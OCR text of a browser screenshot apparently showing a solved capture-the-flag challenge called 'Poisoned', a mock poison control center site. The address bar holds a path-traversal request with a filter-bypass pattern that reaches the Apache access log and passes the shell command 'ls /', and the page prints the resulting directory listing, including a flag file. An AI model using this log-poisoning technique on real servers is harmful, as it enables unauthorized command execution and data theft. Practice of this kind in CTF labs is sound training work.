 Chrome File Edit View History Bookmarks Profiles Tab Window Help A U.S. Sun Apr 16 2:07 PM
JerseyCTF Poisoned
jerseyctf-poisoned.chals.io/?poison=ls%20/&page=....//....//....//....//var/log/apache2/access.log S
Csper NYU CTF Other Bookmarks
Poisoned Home About Us
bin boot dev etc home lib lib64 media mnt opt proc root run sbin secret_fl4g.txt srv sys tmp usr var
combined combined combined combined combined combined combined
Poison Control Center
Directory
Quickly find the nearest poison control center
with our comprehensive directory. We provide
contact information for centers around the world
and information on the types of poisons they
specialize in treating.
Toxicology
Consultations
Get expert guidance on the treatment and
management of poisoning from our team of
toxicology professionals. We can help you
navigate the healthcare system and advocate for
your needs.
Poison Prevention
Education
Learn how to prevent poisonings in the
workplace and community with our educational
resources. We offer customized training
programs for businesses, schools, and other
organizations, as well as articles, videos, and
webinars for individuals.